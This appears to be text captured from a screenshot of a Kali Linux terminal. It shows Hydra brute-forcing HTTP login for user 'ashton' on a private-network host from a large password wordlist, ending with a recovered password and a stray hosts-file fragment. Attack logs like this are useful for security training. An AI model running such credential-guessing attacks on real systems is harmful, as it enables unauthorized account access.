 Shell No.1
File Actions Edit View Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 7] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-26 19:46:11
root@Kali:/#
::1 ff02::2 ip6-allrouters ip6-loopback localhost
ff02::1 ip6-allnodes ip6-localhost Kali
root@Kali:/#